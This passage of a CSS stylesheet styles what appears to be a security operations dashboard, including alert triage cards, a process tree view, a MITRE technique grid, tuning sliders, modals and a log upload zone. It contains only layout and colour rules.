   MAIN CONTENT CONTAINER & PANES
   ============================================================================== */
.soc-main-content {
  flex: 1;
  padding: 1.25rem 1.5rem;
  background: transparent;
  overflow-y: auto;
  min-width: 0;
}

.tab-pane {
  display: none;
  animation: fadeIn 0.2s ease-out forwards;
}
.tab-pane.active {
  display: block;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(5px); }
  to { opacity: 1; transform: translateY(0); }
}

/* Glass Panels */
.glass-panel {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 12px;
  padding: 1.25rem;
  box-shadow: var(--shadow-subtle);
  margin-bottom: 1.25rem;
}

.panel-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 1rem;
  padding-bottom: 0.65rem;
  border-bottom: 1px solid var(--border-subtle);
  gap: 0.5rem;
  flex-wrap: wrap;
}
.panel-title {
  font-size: 0.95rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--text-main);
}
.panel-badge {
  font-size: 0.7rem;
  padding: 0.2rem 0.55rem;
  border-radius: 6px;
  background: var(--bg-card);
  color: var(--accent-cyan);
  border: 1px solid var(--border-subtle);
}
.highlight-green {
  background: rgba(39, 211, 140, 0.15);
  color: var(--accent-green);
  border: 1px solid var(--accent-green);
}
.highlight-red {
  background: rgba(248, 113, 113, 0.15);
  color: var(--accent-red);
  border: 1px solid var(--accent-red);
}
.highlight-amber {
  background: rgba(251, 191, 36, 0.15);
  color: var(--accent-amber);
  border: 1px solid var(--accent-amber);
}
.highlight-purple {
  background: rgba(183, 148, 244, 0.15);
  color: var(--accent-purple);
  border: 1px solid var(--accent-purple);
}

/* ==============================================================================
   KPI CARDS & GRIDS
   ============================================================================== */
.kpi-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1rem;
  margin-bottom: 1.25rem;
}
.kpi-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 1rem;
  position: relative;
  overflow: hidden;
  transition: transform 0.2s, border-color 0.2s;
  box-shadow: var(--shadow-subtle);
}
.kpi-card:hover {
  transform: translateY(-2px);
  border-color: var(--accent-green);
  box-shadow: var(--shadow-glow);
}
.kpi-critical { border-left: 3px solid var(--accent-red); }
.kpi-high { border-left: 3px solid var(--accent-amber); }
.kpi-info { border-left: 3px solid var(--accent-cyan); }
.kpi-success { border-left: 3px solid var(--accent-green); }

.kpi-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.4rem;
}
.kpi-title {
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  color: var(--accent-cyan);
}
.kpi-value {
  font-size: 1.45rem;
  font-weight: 800;
  font-family: var(--font-mono);
  color: var(--text-main);
  margin-bottom: 0.3rem;
}
.kpi-trend {
  font-size: 0.72rem;
  color: var(--text-muted);
}
.trend-up { color: var(--accent-green); }
.trend-down { color: var(--accent-red); }

/* Banner Panel */
.banner-panel {
  background: linear-gradient(135deg, var(--bg-surface) 0%, var(--bg-card) 100%);
  border: 1px solid var(--border-glow);
}
.badge-tag {
  font-size: 0.65rem;
  font-weight: 800;
  color: var(--accent-green);
  background: rgba(39, 211, 140, 0.15);
  border: 1px solid var(--accent-green);
  display: inline-block;
  padding: 0.2rem 0.6rem;
  border-radius: 4px;
  margin-bottom: 0.5rem;
  letter-spacing: 0.05em;
}
.banner-title {
  font-size: 1.15rem;
  font-weight: 700;
  margin-bottom: 0.4rem;
}
.banner-desc {
  font-size: 0.84rem;
  color: var(--text-muted);
  line-height: 1.5;
  margin-bottom: 1rem;
}
.banner-actions {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
}

/* Grids */
.grid-2col {
  display: grid;
  grid-template-columns: 1.2fr 0.8fr;
  gap: 1.25rem;
}
.grid-3col {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1rem;
}

/* ==============================================================================
   BUTTONS & INPUTS
   ============================================================================== */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.45rem;
  padding: 0.55rem 1rem;
  border-radius: 8px;
  font-size: 0.82rem;
  font-weight: 600;
  cursor: pointer;
  border: none;
  transition: all 0.2s ease;
  text-decoration: none;
  white-space: nowrap;
}
.btn-sm {
  padding: 0.35rem 0.75rem;
  font-size: 0.75rem;
}
.btn-primary {
  background: linear-gradient(135deg, var(--accent-green) 0%, var(--accent-cyan) 100%);
  color: #001C32;
  box-shadow: 0 2px 10px rgba(39, 211, 140, 0.3);
  font-weight: 700;
}
.btn-primary:hover {
  transform: translateY(-1px);
  box-shadow: 0 4px 16px rgba(39, 211, 140, 0.45);
}
.btn-secondary {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  color: var(--text-main);
}
.btn-secondary:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
}
.btn-outline {
  background: transparent;
  border: 1px solid var(--border-subtle);
  color: var(--accent-cyan);
}
.btn-outline:hover {
  border-color: var(--accent-green);
  color: var(--text-main);
}
.btn-outline-cyan {
  background: rgba(124, 191, 241, 0.1);
  border: 1px solid var(--accent-cyan);
  color: var(--accent-cyan);
}
.btn-outline-cyan:hover {
  background: rgba(124, 191, 241, 0.2);
  color: var(--text-main);
}
.btn-outline-amber {
  background: rgba(251, 191, 36, 0.1);
  border: 1px solid var(--accent-amber);
  color: var(--accent-amber);
}
.btn-outline-amber:hover {
  background: rgba(251, 191, 36, 0.2);
}
.btn-success {
  background: rgba(39, 211, 140, 0.18);
  border: 1px solid var(--accent-green);
  color: var(--accent-green);
}
.btn-success:hover {
  background: rgba(39, 211, 140, 0.28);
}

/* ==============================================================================
   TABLES
   ============================================================================== */
.table-responsive {
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.soc-table {
  width: 100%;
  min-width: 580px;
  border-collapse: collapse;
  text-align: left;
  font-size: 0.8rem;
}
.soc-table th {
  padding: 0.65rem 0.85rem;
  background: var(--bg-card);
  color: var(--accent-cyan);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.68rem;
  letter-spacing: 0.05em;
  border-bottom: 1px solid var(--border-subtle);
  position: sticky;
  top: 0;
}
.soc-table td {
  padding: 0.65rem 0.85rem;
  border-bottom: 1px solid var(--border-subtle);
  color: var(--text-main);
  vertical-align: middle;
}
.soc-table tr:hover td {
  background: var(--bg-card-subtle);
}

.badge-severity {
  font-size: 0.65rem;
  font-weight: 700;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  display: inline-block;
  white-space: nowrap;
}
.badge-critical { background: rgba(248, 113, 113, 0.18); color: var(--accent-red); border: 1px solid var(--accent-red); }
.badge-high { background: rgba(251, 191, 36, 0.18); color: var(--accent-amber); border: 1px solid var(--accent-amber); }
.badge-medium { background: rgba(124, 191, 241, 0.18); color: var(--accent-cyan); border: 1px solid var(--accent-cyan); }

/* ==============================================================================
   SPL SEARCH ENGINE TAB
   ============================================================================== */
.spl-status-pill {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.72rem;
  font-family: var(--font-mono);
  color: var(--accent-cyan);
}
.spl-preset-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 0.85rem;
  align-items: center;
}
.preset-label {
  font-size: 0.72rem;
  font-weight: 600;
  color: var(--accent-cyan);
}
.btn-preset {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  padding: 0.3rem 0.65rem;
  border-radius: 6px;
  font-size: 0.72rem;
  cursor: pointer;
  transition: all 0.2s;
}
.btn-preset:hover {
  background: var(--bg-card-subtle);
  color: var(--accent-green);
  border-color: var(--accent-green);
}
.btn-preset.active {
  background: rgba(39, 211, 140, 0.18);
  border-color: var(--accent-green);
  color: var(--accent-green);
  font-weight: 700;
}

.spl-editor-container {
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  overflow: hidden;
  margin-bottom: 1rem;
}
.spl-input-wrap {
  display: flex;
  align-items: flex-start;
  padding: 0.6rem 0.8rem;
  border-bottom: 1px solid var(--border-subtle);
}
.spl-prompt-symbol {
  color: var(--accent-green);
  font-family: var(--font-mono);
  font-weight: 700;
  font-size: 1.1rem;
  margin-right: 0.6rem;
  line-height: 1.5;
  user-select: none;
}
#spl-query-input {
  flex: 1;
  background: transparent;
  border: none;
  color: var(--accent-cyan);
  font-family: var(--font-mono);
  font-size: 0.85rem;
  line-height: 1.5;
  resize: vertical;
  outline: none;
}
.spl-actions-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 0.8rem;
  background: var(--bg-surface);
  gap: 0.5rem;
  flex-wrap: wrap;
}
.spl-syntax-hint {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--accent-cyan);
}
.token-keyword { color: var(--accent-green); font-weight: 700; }
.token-str { color: var(--accent-cyan); }

.spl-results-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.75rem;
  color: var(--text-muted);
  margin-bottom: 0.65rem;
  flex-wrap: wrap;
  gap: 0.5rem;
}
.meta-timer {
  color: var(--accent-cyan);
  margin-left: 0.5rem;
}
.search-input-sm {
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  color: var(--text-main);
  padding: 0.3rem 0.65rem;
  border-radius: 6px;
  font-size: 0.75rem;
  outline: none;
}
.search-input-sm:focus {
  border-color: var(--accent-green);
}
.spl-table-container {
  max-height: 380px;
  overflow-y: auto;
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
}

/* ==============================================================================
   ALERT TRIAGE QUEUE & WORKBENCH
   ============================================================================== */
.grid-triage {
  display: grid;
  grid-template-columns: 320px 1fr;
  gap: 1.25rem;
  min-height: 580px;
}

.triage-list-panel {
  display: flex;
  flex-direction: column;
  padding: 1rem;
}
.filter-pill-group {
  display: flex;
  gap: 0.25rem;
}
.triage-filter-btn {
  background: transparent;
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  font-size: 0.68rem;
  cursor: pointer;
}
.triage-filter-btn.active {
  background: var(--bg-card);
  color: var(--accent-green);
  border-color: var(--accent-green);
}

.triage-alert-cards {
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
  overflow-y: auto;
  max-height: 520px;
  padding-right: 0.2rem;
}
.alert-card-item {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.75rem;
  cursor: pointer;
  transition: all 0.2s ease;
}
.alert-card-item:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-cyan);
}
.alert-card-item.selected {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
  box-shadow: 0 0 12px rgba(39, 211, 140, 0.25);
}
.alert-card-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.35rem;
}
.alert-card-title {
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-main);
  margin-bottom: 0.25rem;
}
.alert-card-meta {
  font-size: 0.7rem;
  color: var(--accent-cyan);
  display: flex;
  justify-content: space-between;
}

/* Triage Detail Workbench */
.triage-detail-panel {
  display: flex;
  flex-direction: column;
}
.detail-header {
  padding-bottom: 0.75rem;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 0.75rem;
}
.detail-badge-row {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  margin-bottom: 0.4rem;
  flex-wrap: wrap;
}
.detail-tag {
  font-size: 0.7rem;
  font-family: var(--font-mono);
  color: var(--accent-green);
  background: rgba(39, 211, 140, 0.15);
  border: 1px solid var(--accent-green);
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
}
.detail-time {
  font-size: 0.72rem;
  color: var(--accent-cyan);
  margin-left: auto;
}
.detail-title {
  font-size: 1.05rem;
  font-weight: 700;
  margin-bottom: 0.5rem;
}
.detail-entity-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  font-size: 0.78rem;
  color: var(--text-muted);
}
.entity-item strong {
  color: var(--accent-cyan);
}

.triage-action-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.detail-tabs-bar {
  display: flex;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 0.85rem;
  gap: 0.25rem;
  overflow-x: auto;
}
.detail-tab {
  background: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  color: var(--text-muted);
  font-size: 0.78rem;
  font-weight: 600;
  padding: 0.5rem 0.85rem;
  cursor: pointer;
  transition: all 0.2s;
  white-space: nowrap;
}
.detail-tab:hover {
  color: var(--accent-green);
}
.detail-tab.active {
  color: var(--accent-green);
  border-bottom-color: var(--accent-green);
}

.detail-subtab-content {
  display: none;
}
.detail-subtab-content.active {
  display: block;
}

.subtab-h4 {
  font-size: 0.88rem;
  font-weight: 700;
  margin-bottom: 0.6rem;
  color: var(--text-main);
}

.code-box-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-bottom: none;
  padding: 0.35rem 0.75rem;
  border-radius: 8px 8px 0 0;
  font-size: 0.7rem;
  color: var(--accent-cyan);
  font-family: var(--font-mono);
}
.btn-copy-code {
  background: transparent;
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  font-size: 0.65rem;
  cursor: pointer;
}
.btn-copy-code:hover {
  color: var(--accent-green);
  border-color: var(--accent-green);
}

.json-code-block, .yaml-code-block {
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: 0 0 8px 8px;
  padding: 0.85rem;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--accent-green);
  max-height: 280px;
  overflow-y: auto;
  white-space: pre-wrap;
  line-height: 1.45;
}

.ioc-summary-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 0.75rem;
  margin-top: 0.85rem;
}
.ioc-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  padding: 0.65rem;
}
.ioc-title {
  font-size: 0.65rem;
  color: var(--accent-cyan);
  display: block;
  margin-bottom: 0.2rem;
}
.ioc-val {
  font-size: 0.78rem;
  font-family: var(--font-mono);
  word-break: break-all;
}

.remediation-checklist {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
}
.check-item {
  display: flex;
  align-items: flex-start;
  gap: 0.6rem;
  font-size: 0.8rem;
  color: var(--text-muted);
  background: var(--bg-card);
  padding: 0.55rem 0.75rem;
  border-radius: 6px;
  border: 1px solid var(--border-subtle);
}
.check-item input[type="checkbox"] {
  margin-top: 0.2rem;
  cursor: pointer;
  accent-color: var(--accent-green);
}

/* ==============================================================================
   PROCESS TREE VISUALIZER
   ============================================================================== */
.process-tree-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 1rem 0;
  width: 100%;
}
.process-node {
  width: 100%;
  max-width: 680px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.node-badge {
  font-size: 0.65rem;
  font-weight: 700;
  padding: 0.15rem 0.5rem;
  border-radius: 4px 4px 0 0;
  background: var(--bg-card);
  color: var(--accent-green);
  border: 1px solid var(--border-subtle);
  border-bottom: none;
  letter-spacing: 0.04em;
}
.node-card {
  width: 100%;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 0 8px 8px 8px;
  padding: 0.85rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0.5rem;
}
.border-red {
  border-color: rgba(248, 113, 113, 0.5);
}
.border-purple {
  border-color: rgba(183, 148, 244, 0.5);
}
.node-main {
  display: flex;
  gap: 0.75rem;
  align-items: flex-start;
  flex: 1;
  min-width: 0;
}
.process-icon {
  font-size: 1.3rem;
  flex-shrink: 0;
}
.node-info {
  min-width: 0;
}
.process-name {
  font-size: 0.88rem;
  font-weight: 700;
  display: block;
  color: var(--text-main);
}
.process-cmd {
  font-size: 0.72rem;
  font-family: var(--font-mono);
  color: var(--accent-cyan);
  word-break: break-all;
  display: block;
  margin-top: 0.2rem;
}
.deobfuscated-preview {
  margin-top: 0.4rem;
  background: var(--bg-surface);
  border: 1px dashed var(--accent-green);
  padding: 0.4rem 0.6rem;
  border-radius: 4px;
  font-size: 0.7rem;
}
.deobfuscated-preview code {
  color: var(--accent-green);
  font-family: var(--font-mono);
  display: block;
  margin-top: 0.2rem;
  word-break: break-all;
}
.tree-connector-line {
  width: 2px;
  height: 24px;
  background: linear-gradient(180deg, var(--accent-green), var(--accent-cyan));
  margin: 0 auto;
}

/* ==============================================================================
   TIMELINE & MITRE MATRIX
   ============================================================================== */
.spray-timeline {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin-top: 0.75rem;
}
.timeline-event-row {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  padding: 0.5rem 0.85rem;
  border-radius: 6px;
  font-size: 0.78rem;
  flex-wrap: wrap;
}
.timeline-event-row.breach {
  background: rgba(39, 211, 140, 0.12);
  border-color: var(--accent-green);
}

.mitre-matrix-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(170px, 1fr));
  gap: 0.75rem;
}
.mitre-column {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.65rem;
}
.mitre-col-header {
  font-size: 0.72rem;
  font-weight: 700;
  color: var(--accent-green);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding-bottom: 0.4rem;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 0.5rem;
}
.mitre-technique-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  padding: 0.5rem;
  font-size: 0.72rem;
  margin-bottom: 0.45rem;
  cursor: pointer;
  transition: all 0.2s;
}
.mitre-technique-card:hover {
  transform: translateY(-2px);
  border-color: var(--accent-green);
}
.mitre-technique-card.active-threat {
  background: rgba(39, 211, 140, 0.12);
  border-color: var(--accent-green);
  color: var(--text-main);
  box-shadow: 0 0 10px rgba(39, 211, 140, 0.2);
}
.tech-id {
  font-family: var(--font-mono);
  font-size: 0.65rem;
  color: var(--accent-cyan);
  font-weight: 700;
  display: block;
}

/* ==============================================================================
   FALSE POSITIVE TUNING SANDBOX
   ============================================================================== */
.soc-slider {
  width: 100%;
  height: 6px;
  background: var(--border-subtle);
  border-radius: 3px;
  outline: none;
  -webkit-appearance: none;
  cursor: pointer;
}
.soc-slider::-webkit-slider-thumb {
  -webkit-appearance: none;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: var(--accent-green);
  box-shadow: 0 0 10px var(--accent-green);
  cursor: pointer;
}
.slider-header {
  display: flex;
  justify-content: space-between;
  font-size: 0.78rem;
  margin-bottom: 0.4rem;
}

.toggle-group {
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
}
.toggle-switch {
  position: relative;
  display: inline-block;
  width: 38px;
  height: 20px;
  flex-shrink: 0;
}
.toggle-switch input { opacity: 0; width: 0; height: 0; }
.toggle-slider {
  position: absolute;
  cursor: pointer;
  top: 0; left: 0; right: 0; bottom: 0;
  background-color: var(--border-subtle);
  border-radius: 20px;
  transition: .3s;
}
.toggle-slider:before {
  position: absolute;
  content: "";
  height: 14px;
  width: 14px;
  left: 3px;
  bottom: 3px;
  background-color: white;
  border-radius: 50%;
  transition: .3s;
}
input:checked + .toggle-slider {
  background-color: var(--accent-green);
}
input:checked + .toggle-slider:before {
  transform: translateX(18px);
}
.toggle-text strong {
  font-size: 0.8rem;
  display: block;
  color: var(--text-main);
}
.toggle-text p {
  font-size: 0.7rem;
  color: var(--accent-cyan);
}

.sim-metric-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 1rem;
  text-align: center;
}
.sim-metric-title {
  font-size: 0.72rem;
  color: var(--accent-cyan);
  text-transform: uppercase;
}
.sim-metric-val {
  font-size: 1.6rem;
  font-weight: 800;
  font-family: var(--font-mono);
  margin: 0.25rem 0;
  color: var(--accent-green);
}
.sim-metric-diff {
  font-size: 0.85rem;
  font-weight: 700;
}

.sim-metric-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0.75rem;
}
.tuning-verdict {
  background: rgba(39, 211, 140, 0.1);
  border: 1px solid var(--accent-green);
  padding: 0.75rem;
  border-radius: 8px;
  font-size: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--accent-green);
}

/* ==============================================================================
   MODAL & TOAST
   ============================================================================== */
.soc-modal-backdrop {
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(0, 28, 50, 0.8);
  backdrop-filter: blur(8px);
  display: none;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  padding: 1rem;
}
.soc-modal-backdrop.show {
  display: flex;
}
.soc-modal-dialog {
  background: var(--bg-surface);
  border: 1px solid var(--accent-green);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.6);
  border-radius: 12px;
  width: 100%;
  max-width: 580px;
  max-height: 90vh;
  overflow-y: auto;
  animation: modalPop 0.22s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards;
}
.report-modal-dialog {
  max-width: 680px;
}
@keyframes modalPop {
  from { opacity: 0; transform: scale(0.94); }
  to { opacity: 1; transform: scale(1); }
}

.modal-header {
  padding: 1rem 1.25rem;
  border-bottom: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.modal-title {
  font-size: 0.95rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--accent-green);
}
.btn-close-modal {
  background: transparent;
  border: none;
  color: var(--accent-cyan);
  font-size: 1.5rem;
  cursor: pointer;
}
.modal-body {
  padding: 1.25rem;
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
}
.form-group label {
  font-size: 0.72rem;
  font-weight: 600;
  color: var(--accent-cyan);
  margin-bottom: 0.3rem;
  display: block;
}
.form-row {
  display: flex;
  gap: 0.75rem;
}
.form-row .col {
  flex: 1;
}
.soc-input, .soc-select, .soc-textarea {
  width: 100%;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  color: var(--text-main);
  padding: 0.5rem 0.75rem;
  border-radius: 6px;
  font-size: 0.8rem;
  outline: none;
}
.soc-input:focus, .soc-select:focus, .soc-textarea:focus {
  border-color: var(--accent-green);
}
.modal-footer {
  padding: 0.85rem 1.25rem;
  border-top: 1px solid var(--border-subtle);
  display: flex;
  justify-content: flex-end;
  gap: 0.5rem;
  background: var(--bg-card);
  flex-wrap: wrap;
}

/* Report Doc Preview inside Modal */
.report-preview-banner {
  background: rgba(39, 211, 140, 0.12);
  border: 1px solid var(--accent-green);
  padding: 0.65rem 0.85rem;
  border-radius: 8px;
}
.preview-badge {
  font-size: 0.65rem;
  font-weight: 800;
  color: var(--accent-green);
  letter-spacing: 0.05em;
}
.report-preview-banner p {
  font-size: 0.75rem;
  color: var(--text-muted);
  margin-top: 0.15rem;
}

.report-doc-preview {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 1rem;
}
.report-doc-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 0.75rem;
}
.report-preview-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 0.6rem;
}
.preview-stat-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  padding: 0.6rem;
}
.stat-label {
  font-size: 0.65rem;
  color: var(--accent-cyan);
  display: block;
}
.stat-val {
  font-size: 0.85rem;
  display: block;
  margin-top: 0.2rem;
}

/* Toast Notifications */
.soc-toast-container {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 2000;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}
.soc-toast {
  background: var(--bg-surface);
  border: 1px solid var(--accent-green);
  box-shadow: 0 4px 18px rgba(0, 0, 0, 0.4);
  color: var(--text-main);
  padding: 0.75rem 1rem;
  border-radius: 8px;
  font-size: 0.8rem;
  display: flex;
  align-items: center;
  gap: 0.6rem;
  animation: slideToast 0.3s ease-out forwards;
}
@keyframes slideToast {
  from { transform: translateX(100%); opacity: 0; }
  to { transform: translateX(0); opacity: 1; }
}

/* ==============================================================================
   LOG UPLOADER & AUTOMATED THREAT ANALYZER
   ============================================================================== */
.upload-zone-container {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 1.25rem;
}
.drop-zone {
  border: 2px dashed rgba(124, 191, 241, 0.35);
  background: rgba(4, 20, 36, 0.6);
  border-radius: 10px;
  padding: 2rem 1.5rem;
  text-align: center;
  cursor: pointer;
  transition: all 0.25s ease;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
}
.drop-zone:hover, .drop-zone.dragover {
  border-color: var(--accent-green);
  background: rgba(39, 211, 140, 0.08);
  box-shadow: 0 0 20px rgba(39, 211, 140, 0.18);
}
.drop-zone-icon {
  color: var(--accent-green);
}
.drop-zone-text {
  font-size: 0.92rem;
  color: var(--text-main);
}
.drop-zone-browse {
  color: var(--accent-green);
  font-weight: 700;
  text-decoration: underline;
}
.drop-zone-sub {
  font-size: 0.72rem;
  color: var(--accent-cyan);
}

.quick-samples-bar {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  flex-wrap: wrap;
}
.quick-samples-label {
  font-size: 0.72rem;
  font-weight: 700;
  color: var(--accent-cyan);
}
.btn-sample-load {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  font-size: 0.72rem;
  padding: 0.35rem 0.75rem;
  border-radius: 6px;
  cursor: pointer;
  transition: all 0.2s;
}
.btn-sample-load:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
  color: var(--text-main);
}
.btn-sample-load.active {
  background: rgba(39, 211, 140, 0.18);
  border-color: var(--accent-green);
  color: var(--accent-green);
  font-weight: 700;
}

/* Threat Diagnostics Fresher Cards */
.threat-issues-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 1rem;
}
.threat-issue-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-left: 4px solid var(--accent-red);
  border-radius: 8px;
  padding: 1rem;
  transition: transform 0.2s, box-shadow 0.2s;
}
.threat-issue-card:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}
.threat-issue-card.threat-spray { border-left-color: var(--accent-red); }
.threat-issue-card.threat-macro { border-left-color: var(--accent-amber); }
.threat-issue-card.threat-dump { border-left-color: var(--accent-red); }
.threat-issue-card.threat-beacon { border-left-color: var(--accent-purple); }

.threat-issue-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 0.5rem;
  gap: 0.5rem;
}
.threat-issue-title {
  font-size: 0.88rem;
  font-weight: 700;
  color: var(--text-main);
}
.threat-issue-why {
  font-size: 0.76rem;
  color: var(--text-muted);
  line-height: 1.45;
  margin-bottom: 0.6rem;
}
.threat-issue-meta {
  display: flex;
  flex-direction: column;
  gap: 0.3rem;
  font-size: 0.72rem;
  background: var(--bg-surface);
  padding: 0.5rem;
  border-radius: 6px;
  border: 1px solid var(--border-subtle);
}
.meta-row {
  display: flex;
  gap: 0.4rem;
}
.meta-row strong {
  color: var(--accent-cyan);
}

/* Custom Analyzer Filter Panel */
.analyzer-filters-panel {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.85rem 1rem;
}
.filters-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.filters-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 0.75rem;
}
.filter-box label {
  font-size: 0.68rem;
  font-weight: 700;
  color: var(--accent-cyan);
  display: block;
  margin-bottom: 0.25rem;
}

/* Highlight Badges */
.badge-repeated-ip {
  background: rgba(248, 113, 113, 0.2);
  color: var(--accent-red);
  border: 1px solid var(--accent-red);
  font-size: 0.68rem;
  font-weight: 800;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  display: inline-block;
  white-space: nowrap;
}
.badge-suspicious-path {
  background: rgba(251, 191, 36, 0.2);
  color: var(--accent-amber);
  border: 1px solid var(--accent-amber);
  font-size: 0.68rem;
  font-weight: 800;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  display: inline-block;
  white-space: nowrap;
}
.badge-threat-clean {
  background: rgba(39, 211, 140, 0.15);
  color: var(--accent-green);
  border: 1px solid var(--accent-green);
  font-size: 0.68rem;
  font-weight: 700;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  display: inline-block;
}

/* Live Ingest Banner */
.ingest-live-banner {
  background: rgba(39, 211, 140, 0.12);
  border: 1px solid var(--accent-green);
  padding: 0.35rem 0.85rem;
  border-radius: 20px;
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.75rem;
  color: var(--accent-green);
  margin-top: 0.6rem;
}

/* Upload Progress Bar */
.upload-progress-container {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.75rem 1rem;
}
.progress-bar-bg {
  width: 100%;
  height: 6px;
  background: var(--bg-input);
  border-radius: 3px;
  overflow: hidden;
  margin-bottom: 0.4rem;
}
.progress-bar-fill {
  height: 100%;
  background: linear-gradient(90deg, var(--accent-green), var(--accent-cyan));
  border-radius: 3px;
  transition: width 0.15s ease;
}
.progress-text-row {
